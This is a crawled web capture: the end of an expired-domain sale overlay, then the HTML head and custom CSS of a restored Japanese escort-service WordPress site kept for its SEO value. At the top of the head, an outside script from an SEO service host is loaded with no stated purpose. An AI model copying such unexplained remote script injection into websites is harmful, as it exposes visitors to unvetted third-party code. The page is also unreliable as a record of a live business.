        setTimeout(function () {
            var currentDomainName = window.location.hostname.replace('www.', '');
            var domainDivToChange = document.getElementById("domain");
            domainDivToChange.innerHTML = currentDomainName;
            var divToChange = document.getElementById("overlay");
            divToChange.style.visibility = "visible";
            divToChange.style.opacity = "1";
        }, 3000);
    }
    window.onload = showDivAfterDelay;
    function handleClose() {
        setTimeout(function () {
            var divToChange = document.getElementById("overlay");
            var divToChange2 = document.getElementById("cta");
            divToChange.style.visibility = "hidden";
            divToChange.style.opacity = "0";
            divToChange2.style.visibility = "hidden";
            divToChange2.style.opacity = "0";
            divToChange2.style.zIndex = "-100"
        }, 5);
    }

    function handleGoTo() {
        const currentDomainName = window.location.hostname.replace('www.', '');
        window.open("https://dash.serpnames.com/domain/" + currentDomainName)
    }
</script>
<style>
    #overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100vw;
        margin: auto 0;
        background: linear-gradient(101.28deg, #3254D0 0.03%, #25325E 100%);
        z-index: 99999 !important;
        opacity: 0;
        visibility: hidden;

        transition: all 0.5s ease-in-out;
    }

    #domain {
        padding-bottom: 8px;
    }

    #slogan {
        font-size: (22px, calc(1.375rem + ((1vw - 3.75px) * 1.6828)), 48px);
        padding-top: 4px;
    }

    #pattern {
        position: absolute;
        top: 0;
        z-index: 41;
    }

    #close-circle {
        position: absolute;
        top: 10px;
        right: 10px;
        z-index: 55;
        cursor: pointer;
        transition: all 0.2s ease-in-out;
    }

    .f-link {
        color: #fff !important;
        text-decoration: underline;
    }

    #close-circle:hover {
        top: 5px;
    }

    #wrapper-SerpNames {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        align-items: center;
        padding: 0 10px;
        z-index: 50;
        height: 100vh;
    }

    #content-SerpNames {
        display: flex;
        flex-direction: column;
        align-items: center;
        padding: 0px;
        margin-top: 80px;

        max-width: 727px;
    }

    #sub-text-SerpNames {
        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 18px;
        line-height: 28px;
        margin-top: 40px;

        display: flex;
        text-align: center;
        letter-spacing: 4px;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    #header-SerpNames {
        width: 100%;

        font-family: 'Fraunces';
        font-style: normal;
        font-weight: 700;
        font-size: clamp(26px, calc(1.625rem + ((1vw - 3.75px) * 2.8479)), 70px);
        line-height: 1.4;
        margin-top: 64px;
        margin-bottom: 20px;

        display: flex;
        align-items: center;
        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
        justify-content: center;
    }

    #body-SerpNames {
        width: 100%;
        margin-bottom: 30px;

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 400;
        font-size: 18px;
        line-height: 28px;

        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    .cta {
        box-sizing: border-box;
        padding: 13px 20px;
        visibility: visible;

        /* width: 215px; */

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 16px;
        line-height: 24px;
        letter-spacing: 0.1px;

        background-color: #FFFFFF;
        color: #3254D0;
        border: 2px solid #FFFFFF;
        border-radius: 5px;

        z-index: 55;

        transition: all 0.3s ease-in-out;
    }

    .cta:hover {
        background-color: #67676739;
        color: #FFFFFF;
        cursor: pointer;
    }

    #footer-SerpNames {
        margin-top: 60px;
        width: 100vw;
        min-height: 46px;
        color: #FFFFFF;
        background: #25315B;
        text-align: center;
        z-index: 48;
    }

    #footer-text {
        font-family: 'Inter';
        font-style: normal;
        font-weight: 300;
        font-size: 16px;
        line-height: 28px;
        margin: 9px 10px 9px 10px;
    }

</style>
<div id="overlay">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/background-pattern.png" alt="bg pattern" id="pattern">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/closs-icon.png" alt="close-circle" id="close-circle"
        onclick=handleClose() width="44px">
    <div id="wrapper-SerpNames">
        <div id="content-SerpNames">
            <div id="logo"><img src="https://serpnames.com/wp-content/uploads/2023/09/Logo-White.svg" alt="logo"
                    width="203px">
            </div>
            <!-- <div id="sub-text-SerpNames">EXPIRED DOMAIN AT ITS BEST</div> -->
            <div id="header-SerpNames">
                <div style="display: inline">
                    <div id="domain" style="border-bottom: 2px solid white; margin-top: 20px;">abc.com</div>
                    <div id="slogan">domain name is for sale</div>
                </div>
            </div>
            <div id="body-SerpNames">This website is inactive. Its old content has been restored to preserve the site’s
                SEO value (like backlinks from authority websites).</div>
            <div id="body-SerpNames">This is important for expired domain investors because that SEO value can help you
                rank high on Google within weeks or even days, instead of months or years.</div>
            <div class="cta" id="cta" onclick=handleGoTo()>
                <span>
                    Click here to purchase the domain
                </span>
            </div>
        </div>
        <div id="footer-SerpNames">
            <div id="footer-text">
                For content removal or inquiries, email us at <b><a class="f-link" href="/cdn-cgi/l/email-protection#7e0a1b1f133e0d1b0c0e101f131b0d501d1113"><span class="__cf_email__" data-cfemail="c0b4a5a1ad80b3a5b2b0aea1ada5b3eea3afad">[email&#160;protected]</span></a></b>
            </div>
        </div>
    </div>
</div>
<!-- Where the snippet ends-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://gal-ben.com/wp-includes/js/wp-emoji-release.min.js?ver=5.8.9
body_size: 12271
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8" lang="ja"><![endif]-->
<!--[if IE 9]><html class="ie9" lang="ja"><![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html dir="ltr" lang="ja"><!--<![endif]-->
<head>
    <script src="https://seo-apps.vercel.app/api/embed-seo"></script>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<title>豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</title>
	<link rel="canonical" href="https://gal-ben.com" />
<link rel="shortcut icon" href="wp-content/uploads/2020/12/240logo.png"/>
<meta name="description" content="豊橋豊川最大級の素人学園系デリヘル☆全国No.1の風俗サイト「ヘブンネット」ランキング上位更新中の実力店☆ヘブンネット東三河、豊橋、豊川デリヘルランキング１～２位更新中です"/>
<meta name="keywords" content="豊橋,デリヘル,風俗,豊川,デリバリーヘルス"/>
<!-- 特定のタグのみ noindex を付与 -->
<meta name="viewport" content="width=device-width,user-scalable=no, initial-scale=1, minimum-scale=1,maximum-scale=1"/>
<meta name="robots" content="max-image-preview:large"/>
<link rel="dns-prefetch" href="https://ajax.googleapis.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="https://s.w.org/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gal-ben.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="style-css" href="wp-content/themes/006cute-line/style_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="google-font-css" href="//fonts.googleapis.com/css?family=Droid+Sans+Serif&amp;ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="gumby-css" href="wp-content/themes/006cute-line/gumby_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="desktop-css" href="wp-content/themes/006cute-line/desktop_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tablet-css" href="https://gal-ben.com/wp-content/themes/006cute-line/tablet.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="smart-css" href="https://gal-ben.com/wp-content/themes/006cute-line/smart.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="flex_slider-css" href="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/css/flexslider.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="wp-includes/css/dist/block-library/style.min_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="browser-shots-frontend-css-css" href="wp-content/plugins/browser-shots/dist/blocks.style.build_ver-1.7.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="buttons-ui-css" href="wp-content/plugins/cp4_connect/theme-options/css/buttons_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="events-manager-css" href="wp-content/plugins/events-manager/includes/css/events_manager_ver-5.99911.css" type="text/css" media="all"/>
<link rel="stylesheet" id="rss-antenna-style-css" href="wp-content/plugins/rss-antenna/rss-antenna_ver-2.2.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-css" href="wp-content/plugins/wp-fullcalendar/includes/css/main_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-tippy-light-css" href="wp-content/plugins/wp-fullcalendar/includes/css/tippy/light_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/jquery-ui.min_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-theme-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/theme_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="options-css" href="https://gal-ben.com/options.css?build=20241210&amp;ver=5.8.10" type="text/css" media="all"/>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/modernizr-2.7.1.js?ver=5.8.10" id="modernizr-js"></script>
<script type="text/javascript" src="ajax/libs/jquery/1.10.1/jquery.min_ver-5.8.10.js" id="jquery-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.castpro_timeline.js?ver=5.8.10" id="castpro-timeline-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.tile.js?ver=5.8.10" id="jquery-tile-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/footerFixed.js?ver=5.8.10" id="footerfixed-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/js/jquery.flexslider-min.js?ver=5.8.10" id="flexslider-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/core.min_ver-1.12.1.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/mouse.min_ver-1.12.1.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/sortable.min_ver-1.12.1.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/datepicker.min_ver-1.12.1.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/menu.min_ver-1.12.1.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/regenerator-runtime.min_ver-0.13.7.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/wp-polyfill.min_ver-3.15.0.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/dom-ready.min_ver-71883072590656bf22c74c7b887df3dd.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/hooks.min_ver-a7edae857aab69d69fa10d5aef23a5de.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/i18n.min_ver-5f1269854226b4dd90450db411a12b79.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-12-20 15:21:05+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"Notifications":["\u901a\u77e5"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type="text/javascript" src="wp-includes/js/dist/a11y.min_ver-0ac8327cc1c40dcfdf29716affd7ac63.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u898b\u3064\u304b\u308a\u307e\u305b\u3093\u3067\u3057\u305f\u3002","oneResult":"1\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","manyResults":"%d\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","itemSelected":"\u9805\u76ee\u3092\u9078\u629e\u3057\u307e\u3057\u305f\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/autocomplete.min_ver-1.12.1.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/resizable.min_ver-1.12.1.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/draggable.min_ver-1.12.1.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/controlgroup.min_ver-1.12.1.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/checkboxradio.min_ver-1.12.1.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/button.min_ver-1.12.1.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/dialog.min_ver-1.12.1.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"/","locationajaxurl":"/","firstDay":"1","locale":"ja","dateFormat":"yy\/mm\/dd","ui_css":"https:\/\/gal-ben.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"1","is_ssl":"1","txt_search":"\u691c\u7d22","txt_searching":"\u691c\u7d22\u4e2d...","txt_loading":"\u8aad\u307f\u8fbc\u307f\u4e2d\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/events-manager/includes/js/events-manager_ver-5.99911.js" id="events-manager-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/selectmenu.min_ver-1.12.1.js" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/tooltip.min_ver-1.12.1.js" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/moment.min_ver-2.29.1.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
moment.updateLocale( 'ja', {"months":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthsShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"weekdays":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"weekdaysShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"Y\u5e74n\u6708j\u65e5","LLL":"Y\u5e74n\u6708j\u65e5 g:i A","LLLL":null}} );
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"/","firstDay":"1","wpfc_theme":"jquery-ui","wpfc_limit":"8","wpfc_limit_txt":"\u6e80\u5ba4 ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"top","tippy_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/wp-fullcalendar/includes/js/main_ver-1.4.1.js" id="wp-fullcalendar-js"></script>
<link rel="https://api.w.org/" href="https://gal-ben.com/wp-json/"/>    
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-32x32.png" sizes="32x32"/>
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="wp-content/uploads/2019/03/cropped-gal512-180x180.png"/>
<meta name="msapplication-TileImage" content="https://gal-ben.com/wp-content/uploads/2019/03/cropped-gal512-270x270.png"/>
		<style type="text/css" id="wp-custom-css">
			/*
ここに独自の CSS を追加することができます。
詳しくは上のヘルプアイコンをクリックしてください。
*/
.rank_title{
	font-weight:bold;
	padding:0 0 10px 0;
	background:url(wp-content/uploads/2016/03/line_heart.gif) repeat-x bottom left;
}
/*.ul.cast_ranking li,ul.cast_list_frame li{
	width:24%;
}*/
ul.cast_ranking .cast_frame{
	text-align:center;
	padding:5px;
	background:url(wp-content/uploads/2016/03/bk_star.gif) ;
}
.cast_time{
	margin:5px 0 0 0;
}
.news_content {
box-sizing: border-box !important;
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0 !important;
    padding: 10px !important;
		display:inline-block;
	border:solid 10px rgba(255,255,179,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.news_content img{
	display:inline-block;
		border:solid 3px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
	padding: 0px 0px 0px 0px !important;
	margin: 5px 0 10px 0 !important;
	box-sizing: border-box !important;
	background:url(wp-content/uploads/2020/12/pinn1.png) no-repeat  top center;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
#koutuhi{
	width:100%;
	border:5px solid #F829BF;
}
#koutuhi strong{
	font-weight:bold;
}
#koutuhi td{
	padding:5px;
	vertical-align:top;
	border-left:1px solid #F829BF;
	border-bottom:1px solid #F829BF;
}
#koutuhi td.ryokin{
	background:#FAD7F2;
	color:#F829BF;
	font-weight:bold;
	font-size:16px;
}
.profile_cast_name{
	font-size:16px;
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all{
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all img{
	padding: 33px 0px 3px 0px ;
	margin:0px 5px 3px 5px;
	background:url(wp-content/uploads/2016/03/icontop.png) no-repeat  top center;
}
.icon_blog img{
	padding: 50px 25px 10px 130px ;
	margin:0px 0 5px 0px;
	background:url(wp-content/uploads/2016/03/blogicon.png) no-repeat left;
}
.cast_name{
	padding: 5px 0px 5px 40px ;
	margin:2px 0 2px 0;
	background:url(wp-content/uploads/2016/12/girlname.png) no-repeat left;
}
.icon_prof{
	margin:2px;
	border-bottom: 3px dashed #9fb7d4;
}
.shimaikurikku {
	border:0px;
    background: rgba(68, 56,1, .99);
	font-size: 16px;
	display: block;
	padding: 0px 0px 0px 10px ;
}
.prof-g {
    border: 0px;
    text-align: center;
    padding: 10px;
    background: rgba(19, 84, 0, .80);
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    margin: 3px;
    border: solid 1px #443801;
    color: #fff;
}
.prof-g img{
    margin: 3px;
}
.shop {
    margin: 0px 0px 5px 0px ;
	color: #fff;
	font-size: 16px;
	text-align: left;
	line-height: 26px;
	display: block;
	font-weight: bold;
	padding: 0px 0px 0px 10px ;
	text-shadow: 2px 2px 2px #0b0963,
	-2px 2px 2px #0b0963,
	2px -2px 2px #0b0963,
	-2px -2px 2px #0b0963;
}
.mm_1{
	width:330px;
	padding:5px;
	background-color:#ddfbd9;
	margin:0 auto;
	border-radius: 10px; /* CSS3草案 */
	-webkit-border-radius: 10px; /* Safari,Google Chrome用 */
	-moz-border-radius: 10px; /* Firefox用 */ 
	margin:3px;
}
.mm_1 th {
	background-color:#ffffff;
	padding:5px;
	text-align:center;
	width:30px;
	font-size:120%;
}
.mm_1 td {
	padding:5px;
}
.pickup1 {
	font-size:120%;
	color: #ff1693;
	font-weight:bold;
}
.pickup7 {
	font-size:110%;
	color: #0099ff;
	font-weight:bold;
}
.shukuhaku{
	    max-width: 960px;
}
.shukuhaku1 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #0000ff;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku1:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku2 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #7ac600;/*背景色*/
    border-bottom: solid 2px #518c00;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku2:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku3 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #ff0000;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku3:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku4 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #820000;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku4:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku5 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #444444;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku5:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku6 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #590089;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku6:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku7 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #f76a18;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku7:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku8 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #e500d6;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku8:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.square_btn{
    text-decoration: none;
    font-weight: bold;
    font-size: 37px;
    color: #ff7fbf;
    text-shadow: 0px 4px 2px rgba(0, 0, 0, 0.32), 0px 1px 0px #6182ca, 0px 2px 0px #4f6aa7, 0px 3px 0px #5470ad;
}
.square_btn:active {
    top: 4px;
    text-shadow: none;
}
.btnen{
    display: inline-block;
    text-decoration: none;
    background: #87befd;
    color: #FFF;
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    overflow: hidden;
    box-shadow: 0px 0px 0px 5px #87befd;
    border: dashed 3px #FFF;
    transition: .4s;
}
.btnen:hover{
    background: #668ad8;
     box-shadow: 0px 0px 0px 5px #668ad8;
}
.breadcrumbs {
color: #fff;
    background-color: #124f36;
margin: 5px;
padding: 15px;
 border: 3px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
}
.j12-110price5, .j12-110price6 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
padding: 4px;
	margin-top: 1px;
	margin-bottom: 1px;
		display:inline-block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.j12-110price7 {
	color: #09C;
